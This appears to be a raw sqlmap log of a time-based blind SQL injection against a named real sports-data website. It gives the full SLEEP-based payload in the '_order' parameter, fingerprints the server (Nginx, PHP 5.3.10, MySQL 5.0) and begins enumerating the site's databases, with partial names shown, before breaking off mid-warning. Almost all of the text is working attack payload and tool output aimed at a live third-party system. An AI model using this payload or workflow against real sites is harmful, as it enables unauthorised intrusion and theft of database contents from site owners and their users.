 Type: AND/OR time-based blind
Title: MySQL >= 5.0 time-based blind - Parameter replace
Payload: http://data.sports.sohu.com:80/team_standings.php?search_phases_id=
all&search_season_id=2007&_order=(SELECT (CASE WHEN (5039=5039) THEN SLEEP(5) EL
SE 5039*(SELECT 5039 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
[17:31:37] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5.0
[17:31:37] [INFO] fetching database names
[17:31:37] [INFO] fetching number of databases
[17:31:37] [INFO] resumed: 35
[17:31:37] [INFO] resumed: infor\x02a
[17:31:37] [INFO] resumed: 51_bbs
[17:31:37] [INFO] resuming partial value: adidas
[17:31:37] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:31:37] [INFO] retrieved:
[17:31:38] [INFO] retrieved:
[17:31:39] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[17:32:12] [WARNING] it is very important not to stress the network adapter's ba